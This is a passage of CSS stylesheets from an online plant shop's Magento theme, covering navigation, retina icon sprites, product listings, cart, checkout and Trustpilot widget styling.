   Important: use the same value as for side padding of all page sections to keep consistent padding.
*/
.nav.has-outline > .inner-container {
	/*padding: 15px;*/
	padding-top: 15px;
	padding-bottom: 15px;
}
/* Trigger has no bottom margin */
.nav.has-outline .mobnav-trigger {
	margin-bottom: 0;
}

/* Without outline
-------------------------------------------------------------- */
/* If menu container stretched, remove top and bottom padding
   Important: added class "container" to make the rule more specific. */
.container.nav.stretched > .inner-container {
	padding-top: 0;
	padding-bottom: 0;
}

/* Deprecated, for backward compatibility: */
.nav.has-outline > .grid-full { margin-top: 1%; margin-bottom: 1%; } /* With outline */
.container.nav.stretched > .grid-full { margin-top: 0; margin-bottom: 0; } /* Without outline */


/* Cart
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Collateral boxes - full width */
.cart-left-column .grid-full,
.cart-right-column .grid-full { width:100%; }



/**
 *
 *
 * BUILT-IN STATIC BLOCKS
 *
 *
 */



.block_category_above_collection { margin:10px 0; }
.block_category_below_collection { margin:10px 0; }
.block_category_above_empty_collection { margin:10px 0; }
.block_mini_cart_above_products { margin:0 0 10px; }
.block_cms_page_top { margin:0 0 15px; }
.block_footer_payment { margin-right:10px; margin-bottom:10px; margin-left:20px; }

/* Sample block content
-------------------------------------------------------------- */
.sample-block {
	color:#999;
	margin-top:10px;
	padding: 0 !important;
	transition:			color 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		color 300ms ease-in-out, background-color 300ms ease-in-out;
}
.sample-block:hover { color:#333; }



/**
 *
 *
 * HIGH-RESOLUTION READY IMAGES (RETINA-READY)
 *
 *
 */



@media
only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (   min--moz-device-pixel-ratio: 1.5),
only screen and (     -o-min-device-pixel-ratio: 3/2),
only screen and (    -ms-min-device-pixel-ratio: 1.5),
only screen and (        min-device-pixel-ratio: 1.5)
{

	/* Rating */
	.rating-box,
	.rating-box .rating { background-image:url(../images/img/rating@2x.png); background-size:14px 43px; }

	/* Icons below are obsolete and will be removed in future releases.
	   Icons created with image sprites were replaced with font icons.
	   Font icons should be used instead of old sprite image icons.
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	
	/* Theme icons
	-------------------------------------------------------------- */
	/* To top */
	#scroll-to-top,
	
	/* Search button */
	.header .form-search .button span,
	
	/* All icons from icons-theme.css */
	/* Row 1: */
	.icon.i-wishlist,
	.icon.i-wishlist-w,
	.icon.i-wishlist-bw,
	.icon.i-wishlist-wb,
	
	.icon.i-compare,
	.icon.i-compare-w,
	.icon.i-compare-bw,
	.icon.i-compare-wb,
	
	.icon.i-recommend,
	.icon.i-recommend-w,
	.icon.i-recommend-bw,
	.icon.i-recommend-wb,
	
	.icon.i-lowstock,
	.icon.i-lowstock-w,
	.icon.i-lowstock-bw,
	.icon.i-lowstock-wb,
	
	.icon.i-cart,
	.icon.i-cart-w,
	.icon.i-cart-bw,
	.icon.i-cart-wb,
	
	/* Row 2: */
	.icon.i-home,
	.icon.i-home-w,
	.icon.i-home-bw,
	.icon.i-home-wb,
	
	.icon.i-left,
	.icon.i-left-w,
	.icon.i-left-bw,
	.icon.i-left-wb,
	
	.icon.i-right,
	.icon.i-right-w,
	.icon.i-right-bw,
	.icon.i-right-wb,
	
	.icon.i-top,
	.icon.i-top-w,
	.icon.i-top-bw,
	.icon.i-top-wb,
	
	.icon.i-bottom,
	.icon.i-bottom-w,
	.icon.i-bottom-bw,
	.icon.i-bottom-wb /* Last selector without trailing coma */
	
	{ background-image:url(../images/sprite@2x.png); background-size:500px 200px; }
	
	
	/* All icons from icons-social.css
	-------------------------------------------------------------- */
	/* Row 1: */
	.icon.i-telephone,
	.icon.i-telephone-w,
	
	.icon.i-mobile,
	.icon.i-mobile-w,

	.icon.i-skype,
	.icon.i-skype-w,
	
	.icon.i-letter,
	.icon.i-letter-w,

	.icon.i-location,
	.icon.i-location-w,
	
	/* Row 2: */
	.icon.i-twitter,
	.icon.i-twitter-w,
	
	.icon.i-facebook,
	.icon.i-facebook-w,
	
	.icon.i-googleplus,
	.icon.i-googleplus-w,
	
	.icon.i-youtube,
	.icon.i-youtube-w,
	
	.icon.i-vimeo,
	.icon.i-vimeo-w,
	
	.icon.i-wordpress,
	.icon.i-wordpress-w,
	
	.icon.i-pinterest,
	.icon.i-pinterest-w,
		
	.icon.i-linkedin,
	.icon.i-linkedin-w,
	
	.icon.i-blogger,
	.icon.i-blogger-w,

	.icon.i-envato,
	.icon.i-envato-w /* Last selector without trailing coma */
	
	{ background-image:url(../images/sprite-icons-social@2x.png); background-size:500px 200px; }

} /* end: media query */


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css
body_size: 6480
content:
body {
	font-family: 'Slate W01', Arial, sans-serif;
}

input, select, textarea, button {
    font-family: "Museo Slab W01";
}

.header-primary-container > .container {
	background: rgba(255,255,255,0.75);
}

body .nav.has-outline > .inner-container {
	padding-top: 0;
	padding-bottom: 0;
}

.container {
/*	padding-left: 50px;
	padding-right: 50px;*/
	box-sizing: border-box;
}
.buyButton {
    margin-top: 10px;
}
.form-search .input-text {
  border: 2px solid #bababa;
    border-radius: 1px;
    font-size: 18px;
    height: 36px;
	 color: #000;
    line-height: 28px;
    text-align: left;
}

.header-regular .hp-blocks-holder .hp-block {
	vertical-align: top;
}

#search_mini_form {
	margin-top: 20px;
}

#search_mini_form .button {
  background: #434343 none repeat scroll 0 0 !important;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    height: 36px;
    line-height: 0;
    margin: 0;
    padding: 0 27px;
    width: auto;
}

.wrapper {
	background-size: 100% auto;
}

.planteshop_welcome_text {
	color: #0b5446;
	padding-top: 0px;
}

.planteshop_welcome_text .planteshop_welcome_text_content {
	padding-left: 10px;
	display: inline-block;
	font-size: 15px;
}

.planteshop_welcome_text .planteshop_welcome_text_content span {
	font-weight: bold;
}

.skip-link .count {
	background: #08a354;
	background: rgba(8, 163, 84, 0.95);
	width: 22px;
	height: 22px;
	line-height: 22px;
}

.nav-regular .classic > .nav-panel--dropdown {
	font-size: 16px;
}
button#update_cart_action {
    padding: 0 15px;
    line-height: 30px;
}
.button {
    font-size: 1.166em;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    font-family: "Museo Slab W01";
}


.show-grid-planteshop {
    /*margin-top: 30px;*/
    margin-bottom: 30px;
}

.show-grid-planteshop .h3,
.show-grid-planteshop h3 {
    font-weight: bold;
    text-align: center;
}

.show-grid-planteshop img {
    width: 100%;
}

.categoryLink {
    display: block;
}

.categoryLink img {
    width: 100%;
    display: block;
}

.categoryLink p {
    color: #000;
}

.categoryLink .catTitle {
    margin-top: 10px;
	font-weight: bold;
}

.planteshop-promoted {
	margin:0 !important;
    position: relative;
	/*top: -55px;*/
}

.planteshop-promoted .item img {
    width: 100%;
    display: block;
}

.products-grid .actions {
    margin-top: 0;
}

.products-grid .item {
    padding-bottom: 40px;
}

.price {
    font-weight: bold;
}

.minimal-price-link .label,
.price-box .price-label {
    font-size: 15px;
}

.products-grid.equal-height .item .actions {
    position: static;
    padding-left: 0 !important;
}

.products-grid.size-s .item button.btn-cart {
    line-height: 2.1em;
	width: 100%;
}

.main {
	background: rgba(242,242,242,0.92);
}

.planteshopItem {
	background: #fff;
	margin-bottom: 0px;
}

.planteshopItem .image {
	margin: 0;
}

.planteshopItem .image img {
	width: 100%;
}

.planteshopItem .productInfo {
	padding: 35px 0 10px 0;
	margin-bottom: 0;
}

.planteshopItem .productInfo p {
	color: #262626;
	font-size: 14px;
	margin-bottom: 15px;
}

.planteshopItem .info .link {
	text-decoration: underline;
	font-weight: bold;
}

.planteshopItem .price .list {
	color: #262626;
	font-size: 14px;
	width: auto;
	float: left;
	padding-top: 15px;
}

.planteshopItem .price .listItem {
	margin-bottom: 5px;
}

.planteshopItem .price .listItem span {
	display: inline-block;
	float: right;
	font-weight: bold;
	font-size: 16px;
}

.planteshopItem .price .mainPrice {
	color: #00a853;
	font-size: 28px;
	font-weight: normal;
}

.planteshopItem .price .buyButton {
	float: right;
	padding-top: 28px;
}

.planteshopItem .priceBox,
.planteshopItem .info {
	padding: 15px 35px 0 35px;
}

.planteshopItem .priceBox .list,
.planteshopItem .priceBox .buyButton {
	width: 52%;
	float: left;
}

.planteshopItem .priceBox .buyButton {
	width: 100%;
}

.tier-prices {
	padding-left: 0;
}

.tier-prices li {
	background: transparent;
	padding-left: 0;
	padding-bottom: 5px;
}

.product-view input.qty,
.category-products input.qty {
  -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: #a4a4a4 -moz-use-text-color #a4a4a4 #a4a4a4;
    border-image: none;
    border-style: solid none solid solid;
    border-width: 2px 0 2px 2px;
    color: #000;
    float: left;
    font-size: 20px;
    height: 55px;
    line-height: 55px;
}

.product-view .btn-cart.add-to,
.category-products .btn-cart.add-to {
	background-image: url(../images/button-cart-bg2.png);
	background-position: left top;
	background-repeat: no-repeat;
	background-size: auto 100%;
}

.product-view .button.add-to,
.category-products .button.add-to {
	padding: 0 10px 0 65px;
	width: 90%;
}

.planteshop-promoted.category-products .button {
	width: 100%;
}

.planteshop-promoted.category-products .add-to-links {
	display: none;
}

.product-view .btn-cart.add-to {
font-size: 22px;
    min-width: 0;
    width:220px;
}

.products-grid.size-s .item button.btn-cart.add-to {
	padding-left: 45px;
	padding-right: 10px;
}

.planteshop-related .product {
	background: #fff;
	margin-bottom: 15px;
}

.planteshop-related .product-image {
	display: inline-block;
	margin-right: 20px;
	vertical-align: middle;
}

.planteshop-related .product-details {
	display: inline-block;
	vertical-align: middle;
}

.planteshop-related .product-details .product-name {
	display: inline-block;
	width: 300px;
	padding: 10px 30px;
	vertical-align: middle;
}

.planteshop-related .product-details .price-box {
	display: inline-block;
	padding: 10px 30px;
	vertical-align: middle;
}

.product-view .mainDescription {
	font-size: 18px;
	margin-bottom: 35px;
	margin-top: 0;
	line-height:30px;
}

.product-shop {
	position: relative;
}

.addthis_sharing_toolbox {
	position: absolute;
	top: -50px;
	right: 0;
}

.amquickview-ajax-view .addthis_sharing_toolbox {
	position: absolute;
	top: 0px;
	right: 0;
}

.galleryImages {
	display: none;
}

.supplyInfo {
	font-size: 16px;
	font-style: italic;
	padding-top: 10px;
	line-height: 1.2;
	clear: both;
}

.sticker-wrapper.top-right.planteshop_sale {
	top: 10px;
	right: 10px;
}

.products-list .sticker-wrapper.top-right.planteshop_sale {
	top: auto;
	right: auto;
	left: 10px;
	bottom: 10px;
}

.productFileName {
	margin: 0 15px 0 5px;
}

.fileAttachments {
	margin-bottom: 0px;
}

.fileAttachments .productfile_all_div .itemFile {
	width: 65%;
	display: inline-block;
}

.fileAttachments .productfile_all_div .itemFile.dLink {
	margin-left: 3%;
	text-align: right;
	width: 31%;
}
.no-add-price .price{ 
display:block;
margin-top:20px;
font-size:25px;
}
.categoryImageText.withImage {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.categoryImageText.withImage .textCenterWrap {
	display: table;
	width: 100%;
	height: 100%;
}

.categoryImageText.withImage .textCenterWrapCenter {
	display: table-cell;
	vertical-align: middle;
}

.categoryImageText.withImage .textCenter {
	background: #08a354;
	background: rgba(8, 163, 84, 0.95);
	text-align: center;
	color: #fff;
	width: 80%;
	margin: 0 auto;
	text-align: center;
	padding: 15px 15px 10px 15px;
}

.categoryImageText.withImage .page-title h1 {
	font-size: 40px;
	font-weight: bold;
	text-transform: uppercase;
}

.categoryImageText.withImage .category-description {
	margin-top: 10px;
	font-size: 16px;
}

.categoryTopWrap {
	position: relative;
}

.category-title {
	border: 0;
}

.cms-page-view .page-title {
	display: none;
}

.cms-page-view .textCenter .page-title {
	display: block;
}

.pageDesc {
	text-align: center;
	color: #606060;
	font-size: 14px;
	font-style: italic;
}

.mainDesc {
	font-size: 16px;
}

.sorter {
	background: #fff;
	padding-left: 10px;
	padding-right: 10px;
}

.toolbar .pager {
	display: none;
}

.toolbar-bottom .toolbar .pager {
	display: block;
	padding-top: 0;
}

.text-centered {
	text-align: center;
}

.toolbar-bottom .toolbar {
	border-top: 0;
}

.category-description.bottomDesc {
	margin-top: 0;
}

.topSpacer {
	padding-top: 25px;
	border-top: solid 1px #404040;
}

.uppercase {
	text-transform: uppercase;
}

.planteshop-cart {
   background: rgba(0, 0, 0, 0) url("../images/basket-icon-new.png") no-repeat scroll 5px 8px;
    cursor: pointer;
    height: 31px;
    padding-bottom: 16px;
    position: relative;
    width: 176px;
}

.dropdown .dropdown-heading.cover > span > .caret {
	vertical-align: top;
	margin-top: 15px;
	margin-left: 3px;
}

.dropdown .dropdown-heading.cover > span > .ic {
	display: none;
}

.topTruck {
	vertical-align: middle;
}

.planteshopItem .productInfo p.out-of-stock {
	font-size: 20px;
	line-height: 55px;
	height: 55px;
	margin: 0;
	padding: 0;
	background: #00A853;
	color: #fff;
	font-weight: bold;
	width: 100%;
	text-align: center;
}

.fDownloadTitle {
	display: none;
}

.fDownloadTitle:first-of-type {
	display: block;
}

.product-view #giftcard-fieldset .btn-cart.add-to {
	width: 200px;
	margin-top: 20px;
}

.buyButton .giftcard-info {
	padding-left: 35px;
	padding-right: 35px;
}
.links > li, .links > li > a{
	line-height:inherit !important;}

@media only screen and (max-width: 768px) {
    .product-view .button,
	.category-products .button {
        font-size: 12px;
    }

	.container {
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.products-grid.size-s .item button.btn-cart.add-to {
		padding-left: 35px;
	}
	
	.dropdown .dropdown-heading.cover > span > .ic {
		display: inline-block;
	}
}

@media only screen and (max-width: 1024px) {
	.planteshopItem .price .list {
		width: 90%;
		float: none;
	}

	.planteshopItem .price .buyButton {
		float: none;
		width: 90%;
	}
	
	.planteshopItem .productInfo {
		padding-top: 15px;
	}
	
	/*.planteshopItem .priceBox .list, .planteshopItem .priceBox .buyButton {
		width: 100%;
		float: none;
	}*/
	.planteshopItem .priceBox .list, .planteshopItem .priceBox .buyButton {
		width: 94%;
		float: none;
	}
}

@media only screen and (min-width: 769px) {
    .product-view .button,
	.category-products .button {
        font-size: 16px;
    }

	.mini-cart .mini-cart-heading .ic {
		font-size: 50px;
	}
	
	.mini-cart {
		margin-top:0px;
	}

	.mini-cart #header-cart {
		max-height: 999999px;
	}
	
	.planteshop_footer_payment img,
	.planteshop_footer_payment {
		font-size: 18px;
		vertical-align: middle;
	}

	.planteshop_footer_payment {
        margin-left: -10px;
	}
	
	.nav-regular .nav-item.level0 > a {
		font-weight: bold;
		padding-left: 15px;
		padding-right: 15px;
	}
	
	.nav-regular .nav-item.level0:first-child > .nav-submenu,
	.nav-regular .nav-item.level0:first-child {
		margin-left: -15px;
	}
}

@media only screen and (max-width: 680px) {
    .product-view .button,
	.category-products .button {
        font-size: 16px;
    }
	
	.product-view .btn-cart.add-to {
		/*width: 70%;*/
	}
	
	.owl-item {
		width: 100% !important;
	}
	
	.planteshop-related .product-details .product-name {
		width: 150px;
	}
	
	.addthis_sharing_toolbox {
		display: none;
	}
	
	.planteshop-related .product-details .price-box {
		display: block;
	}
	
	.fileAttachments .productfile_all_div .itemFile {
		width: 70%;
	}
	
	.fileAttachments .productfile_all_div .itemFile.dLink {
		width: 25%;
	}
	
	.categoryImageText.withImage .page-title h1 {
		font-size: 25px;
	}
}

.button.planteshopBackToShop {
	background: #555555;
}

.nField {
	font-weight: bold;
}

.nField em {
	color: #ee001c;
}

#cdr_ordercomment {
	width: 100%;
}

.trustpilot-box {

}

.trustpilot-box .trust-image {
	float: left;
	width: 25%;
	display: none;
}

.trustpilot-box .trust-image img {
	width: 100%;
}

.trustpilot-box .tpc_widget {
	float: right;
	width: 98%;
	padding: 1%;
	border: 0;
	font-size: 14px;
}

.trustpilot-box .tpc_top {
	display: none;
}

.trustpilot-box #tp_widget .tpc_rating {
	display: inline-block;
	width: 18%;
	margin-top: 15px;
}

.trustpilot-box #tp_widget .tpc_review {
	width: 80%;
	display: inline-block;
	vertical-align: top;
}

.trustpilot-box #tp_widget li {
	display: inline-block;
	width: 30%;
	vertical-align: top;
	font-size: 14px;
	margin-left: 15px;
}

.trustpilot-box #tp_widget .tpc_gradient {
	display: none;
}

.trustpilot-box #tp_widget .tpc_bottom {
	background: transparent;
}

.trustpilot-box #tp_widget .tpc_review_title {
	font-size: 14px;
}

.trustpilot-box #tp_widget .tpc_review_time {
	margin-top: 5px;
	margin-bottom: 10px;
	display: block;
}

.trustpilot-box #tp_widget .tpc_rating .tpc_rating_counttext {
	display: block;
	clear: both;
}

.trustpilot-box #tp_widget .tpc_rating .tpc_rating_startext {
	margin-top: 4px;
	margin-bottom: 2px;
}

.block-layered-nav dd .wrap-attributes li, .block-layered-nav .currently .wrap-attributes li,
.block-layered-nav dd .wrap-price-slider li, .block-layered-nav .currently .wrap-price-slider li {
	padding-left: 0;
	background: none;
}

.currently + .actions {
	display: none;
}

.mobileTopBlock {
	height: 60px;
	background: #fff;
	border-bottom: solid 1px #ccc;
	display: none;
}

.mobileTopBlock img {
	vertical-align: middle;
}

.mobileTopBlock a {
	vertical-align: middle;
	line-height: 60px;
}

.mobileTopBlock .leftCol {
	float: left;
	width: 60%;
	text-align: left;
}

.mobileTopBlock .rightCol {
	float: left;
	width: 40%;
	text-align: right;
}

.mobileTopBlock .leftCol a {
	margin-left: 15px;
}

.mobileTopBlock .rightCol a {
	margin-right: 15px;
}

.mobileTopMenuItems {
	display: none;
}

.itemslider-wrapper {
    clear: both;
}

.topSocialLinks {
  float: left;
    margin-left: 0;
    margin-right: 5px;
    margin-top: 11px;
}

.topSocialLinks a {
	margin-left: 10px;
	display: inline-block;
	text-align: center;
	font-weight: bold;
	color: #000;
	font-size: 12px;
}

.topSocialLinks img {
	display: block;
	margin: 0 auto;
}

.imageLink img {
	vertical-align: middle;
	margin-top: -1px;
}

.links-wrapper-separators .links > li.imageLink > a {
	background: transparent;
}

.links .imageLink {
	margin-right: 15px;
}

.links-wrapper-separators .links > li > a {
	text-transform: uppercase;
}

.block_header_top_left {
	margin-top: 3px;
}

.planteshop_unit {
	font-size: 16px;
}

@media(max-width: 1025px) {
	.trustpilot-box #tp_widget li {
		margin-left: 13px;
	}
}

@media(max-width: 769px) {
	.trustpilot-box #tp_widget li {
		margin-left: 10px;
	}
	
	#tp_widget .tpc_rating .tpc_rating_speaker {
		display: none;
	}
	
	.trustpilot-box #tp_widget .tpc_rating .tpc_rating_bubble {
		float: left;
	}
	
	.trustpilot-box #tp_widget .tpc_review {
		width: 100%;
	}
	
	.trustpilot-box #tp_widget .tpc_rating {
		display: none;
	}
	
	/*.mobileTopMenuItems,*/
	.mobileTopBlock {
		display: block;
	}
	
	.wrapper {
		background-position: center 60px;
	}
	
	.topSocialLinks {
		display: none;
	}
	
	.links .imageLink {
		display: none;
	}
}

@media(max-width: 400px) {
	.trustpilot-box #tp_widget li {
		width: 100%;
	}
}

@media(max-width: 480px) {
.header-top-container {
		display: none;
	}
#tabs ul {
    width: 100% !important;
}
#ttt .buyButton {
    width: 100% !important;

}
body .priceBox .regular-price{
	margin-bottom:20px;
	display:block !important;}
	
#ttt .list {
    width: 100% !important;
    margin-bottom: 33px;
}
.regular-price {
    float: left !important;
}
.header-primary-container.sticky-container {
    z-index: 1001;
}
.product-view input.qty, .category-products input.qty{
	width: 49px !important;
	}
	
.product-view .btn-cart.add-to {
    font-size: 18px !important;}
#nav {
    height: 250px;
    overflow-y: scroll;
}
}

.buttons-set button.button {
	margin-bottom: 5px;
}

.cart-table {
    margin-bottom: 15px;
}

.cart-table .product-name {
    font-size: 1.2em;
}

.cart-table .col-unit-price {
    min-width: 10em;
}

.cart-table .update-cart-btn {
    border: 0 !important;
    background: transparent !important;
    box-shadow: none !important;
    margin-top: 5px;
    cursor: pointer;
}

.btn-checkout {
    background: #EB6F27;
    width: 100%;
}

.giftCardToggle {
    margin-top: 30px;
}

.giftCardWrap {
/*    display: none; */
}

.palletText {
    margin-top: 10px;
    padding-right: 15px;
}

.cart-box {
    padding: 15px;
    border: solid 1px #ccc;
    box-sizing: border-box;
}

.discount-form button {
    width: 100%;
    background: #CBCBCB;
    color: #000;
}

.title-buttons .buttons {
    margin-top: 5px;
    float: right;
}

.title-buttons .btn-checkout {
    width: auto;
}

.buttons .button.planteshopBackToShop {
    background: transparent;
    border: solid #555555 1px;
    color: #000;
}

@media only screen and (max-width: 768px) {
    .title-buttons .buttons {
        display: none;
    }
}

.discount-form button:focus,
.discount-form button:hover {

}

.cart .cart-left-column > *, .cart .cart-right-column > * {
    margin-bottom: 0;
}

.cart .totals {
    background: transparent;
}

.cart .totals-inner {
    padding-bottom: 0;
}

tr.summary-total .summary-collapse {
    float: left;
}

#shopping-cart-totals-table .top-border {
    border-top: solid 2px #000;
    padding-top: 3px;
}

.cart .totals td {
    padding: 5px 0;
}

/** Styling of login / register page in OSC **/
#checkout-step-login .osc-register { width: 52%; margin: 0; }

#checkout-step-login .osc-login {
    margin: 0;
    width: 42%;
    margin-left: 2%;
    padding-left: 2%;
    border-left: 1px solid lightgrey;
}

#checkout-step-login .buttons-set {
    margin-top: 0;
}
#checkout-step-login .required-desc {
    position: absolute;
    right: 5%;
    margin-top: -15px;
    color: #ee001c;
    font-size: 0.8333em;
    text-align: right;
}

.popularSoldProducts h3.product-name {
    font-size: 14px;
    font-family: 'Slate W01', Arial, sans-serif;
    padding-bottom: 3px;
}

.product-view .btn-cart, .btn-checkout {
background-color: #fe6d1e;
    color: #fff;
    font-weight: bold;
}


#mini-cart-wrapper-regular {
    display: inline-block;
    float: right;
    height: auto;
    margin-top: 9px;

}
@media (max-width:1024px){
body #mini-cart-wrapper-regular{
	display:none;}
#mini-cart-wrapper-mobile .planteshop-cart{
	display:none;}
	}
#mini-cart-wrapper-regular #mini-cart {
 float: left;
    position: relative;
}

.planteshop-cart b{
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    height: 20px;
    left: 37px;
    line-height: 22px;
    position: absolute;
    text-align: center;
    top: 9px;
    width: 20px;}


body #mini-cart .skip-link .count {
    background: #fff none repeat scroll 0 0 !important;
    color: #000;
    left: 40px;
    margin: 0;
    position: absolute;
    top: 5px;
}

.topSocialLinks{
	display:none;}


.form-search .button::before {
   content: inherit !important;
    font-size: 0 !important;
}

#mini-cart-wrapper-regular .caret {
    display: none;
}


#mini-cart-wrapper-regular .dropdown .dropdown-content.left-hand {
    left: auto;
    right: 0;
    top: 48px;
}

#mini-cart-wrapper-regular > #mini-cart > a > span{
    background-color: #03abda !important;
    box-shadow: none !important;
}
body #mini-cart-wrapper-regular a {
    box-shadow: none !important;
}

body .header .dropdown .dropdown-heading {
    max-height: 46px;
}


.category-products .actions p .btn-addtocart {
    background: #08a355 none repeat scroll 0 0;
    color: #fff;
    float: right !important;
    font-weight: bold;
    line-height: 22px;
    padding: 6px 7px !important;
    width: 81px !important;
}

/*.category-products .actions p .btn-cart {
    float: left;
    font-size: 11px;
    font-weight: bold;
    padding: 6px 7px !important;
    width: 81px !important;
}*/
body .planteshop-promoted .price-box .regular-price {

    float: left;
    font-size: 17px;
    height: 58px;
    text-align: center;
    width: 121px;
}
body .planteshop-promoted .price-box .minimal-price-link {
	 -webkit-box-shadow:-4px 1px 6px -6px #222;
  -moz-box-shadow:-4px 1px 6px -6px #222;
	box-shadow:-4px 1px 6px -6px #222;
  float: right;
  height:58px;
    font-size: 20px;
    text-align: center;
    width: 112px !important;
}
.price-box .minimal-price-link {
	 -webkit-box-shadow:-4px 1px 6px -6px #222;
  -moz-box-shadow:-4px 1px 6px -6px #222;
	box-shadow:-4px 1px 6px -6px #222;
   float: left;
    font-size: 17px;
    font-weight: bold;
 width: 88px !important;
}
.price-box .regular-price {
	 width: 88px;
    float: left;
    font-size: 17px;
    height: 50px;
}
.category-products .price-box .minimal-price-link .price{
	color:#099af7;}
.category-products .price-box .label {
    color: #000;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
}

/*body .price-box:hover .regular-price {
    box-shadow: 3px 0 2px #ccc;
}*/
/*body .price-box:hover .minimal-price-link {
    box-shadow: 3px 0 2px #ccc;
}*/
/*.products-grid li:hover {
    background: #fff none repeat scroll 0 0 !important;
}*/
.priceBox .label {
    display: none;
}

body .priceBox .regular-price {
    float: none;
    font-size: inherit !important;
    height: auto;
    width: auto;
}

#header-nav .container {
    padding: 0 11px;
}
body #nav .nav-panel--dropdown a:hover {
    color: #000000;
    font-weight: bold;
}
/*#nav li:hover .nav-submenu li:first-child a{
	font-weight:bold;}*/
.block-content a {
  color: #262626;
    font-weight: bold;
}
.block-title > strong {
    color: green;
}


body .productInfo .tabs li {
    /*padding: 10px 20px 4px;*/
	padding: 5px 10px 6px;
}
body .productInfo .tabs li:last-child {
    padding: 5px 13px 6px;
}

.pop-a {
    font-size: 18px;
}
.tab-content {
    min-height: 172px;
}

.ui-tabs .ui-tabs-nav li {
	width:25%;
	}
.ui-tabs .ui-tabs-panel {
 float: left;
    width:75%;
}
.ui-tabs .ui-tabs-nav {
    margin: 0;
    padding: 0;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin: -1px;
    padding-bottom: 1px;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
/*    background: #08a354 none repeat scroll 0 0 ;
    border: 1px solid #ccc;
    color: #fff;
    font-weight: normal;*/
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-radius: 0px;
}
.ui-widget-header {
/*    background: #eee url("images/ui-bg_highlight-soft_75_cccccc_1x100.png") repeat-x scroll 50% 50%;
    border-bottom: 2px solid #ccc;
    border-left: 1px solid #ccc;*/
    color: #222222;
    font-weight: bold;
}



#tabs li span {
    font-size: 17px;
    font-style: italic;
	font-weight: normal;
}
#tabs li strong {
    display: block;
    font-size: 23px;
}
#tabs li .current a {
    background: #08a354 none repeat scroll 0 0;
    border-right: medium none;
    color: #fff;
    position: relative;
    z-index: 2;
}
#tabs .tabs li a{
    background: #eee none repeat scroll 0 0;
    border-bottom: 2px solid #ccc;
    border-left: 1px solid #ccc;
    color: #373737;
    display: table;
    margin: 0 0 0 -1px;
    padding: 13px;
    text-decoration: none;
    width:88%;
}
#tabs .tabs .ui-tabs-active a {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
}
#tabs .tabs li a:hover {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
}

body #tabs li{
margin: 0;
    padding: 0;
    width: 100%;
	margin-bottom: 5px;}


.priceBox .price-box, .priceBox .actions{
	/*display:none;*/}



#tabs ul {
    display: table;
    float: left;
    width: 25%;
}


.priceBox .product-name {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
    height: auto;
    margin: 0 !important;
    padding: 7px;
}

.priceBox, .priceBox ul {
    width: 100% !important;
    display: inline-block !important;
}
.priceBox, .priceBox ul {
    width: 100% !important;
    display: inline-block !important;
}
body #tabs .tab-content .category-products li {
    width: 239px !important;
    margin-left: 13px !important;
}

.planteshop-promoted .title1 {
    background: #08a354 none repeat scroll 0 0;
    color: #fff !important;
    display: table;
    font-size: 17px;
    font-weight: normal !important;
    padding: 8px 0px;
    text-align: center;
	height: 50px;
    width: 100%;
}




#checkout-review-table .ui-spinner{
  background: #fff none repeat scroll 0 0;
    border: medium none;
    position: relative;
    width: 80px;}
#checkout-review-table .ui-spinner-up{
 background: #99cc01 none repeat scroll 0 0;
    height: 22px;
    right: 0;
    position: absolute;
    top: 0;
    width: 23px;}
#checkout-review-table .ui-spinner-down{
 background: #f24a38 none repeat scroll 0 0;
    height: 22px;
    left: 0;
    position: absolute;
    top: 0;
    width: 23px;}

body #checkout-review-table .ui-spinner-input {
    margin: 0 !important;
}
#checkout-review-table .ui-spinner span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #fff;
    display: table;
    font-size: 26px;
    height: 100%;
    line-height: 14px;
    text-indent: 0;
    width: 100%;
}

#checkout-review-table  .review-qty-input {
    width: 30px;
}


#checkout-review-table tfoot tr:first-child, #checkout-review-table tfoot tr:nth-child(2) {
    display: none;
}

/*
#header-nav .nav-regular .nav-item.level0 > a {
    font-size: 15px;
    padding: 3px 5px !important;
    text-transform: uppercase;
}
*/
#header-nav .hp-block {
    float: right;
    margin: 0;
    padding: 0;
    width: 70px;
}

#header-nav #nav.sticky-header-nav {
    float: left;
    width: 92%;
	
}
@media (max-width:767px){
#header-nav #nav.sticky-header-nav {

	top: 50px !important;
}
	}

#header-nav #nav.sticky-header-nav li.nav-item.level0 a {
    padding-left:9px;
	padding-right:9px;
}
#header-nav .planteshop-cart {
	width:50px;
}
#header-nav #mini-cart-wrapper-regular{
	margin-top:0;
}
.col-main > div#giftcard-section {
    display: none;
}
#payment_partial > fieldset {
    display: none;
}
 .amquickview-ajax-view.catalog-product-view .product-name h1 {
    font-size: 30px;
}
.amquickview-ajax-view.catalog-product-view .special-price .price-label {
    display: none;
}
.amquickview-ajax-view.catalog-product-view .planteshopItem .productInfo p {
    margin-bottom: 0px;
}
.amquickview-ajax-view.catalog-product-view .planteshop_unit {
    font-size: 16px;
    float: left;
}
.amquickview-ajax-view.catalog-product-view .priceBox .special-price {
    float: left;
    font-size: inherit !important;
    height: auto;
    width: auto;
	margin-right: 5px;
}
